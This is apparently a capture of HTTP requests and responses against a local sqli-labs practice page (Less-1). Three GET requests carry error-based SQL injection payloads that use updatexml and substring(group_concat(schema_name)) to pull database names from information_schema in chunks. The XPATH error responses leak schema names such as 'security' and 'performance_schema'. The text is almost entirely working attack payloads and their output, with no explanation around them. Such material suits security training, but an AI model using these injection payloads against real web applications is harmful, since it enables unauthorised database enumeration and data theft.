 GET http://127.0.0.1/sqli/Less-1/?id=
1'and+updatexml(1,(select+substring(group_concat(schema_name),1,30)+
from+information_schema.schemata),1)--+ HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
Welcome Dhakkan
XPATH syntax error: ',challenges,'
GET http://127.0.0.1/sqli/Less-1/?id=
1'and+updatexml(1,(select+substring(group_concat(schema_name),31,60)
+from+information_schema.schemata),1)--+ HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
Welcome Dhakkan
XPATH syntax error: ',performance_schema,security,sys'
GET http://127.0.0.1/sqli/Less-1/?id=
1'and+updatexml(1,(select+substring(group_concat(schema_name),61,90)
+from+information_schema.schemata),1)--+ HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
Welcome Dhakkan
XPATH syntax error: ',sys'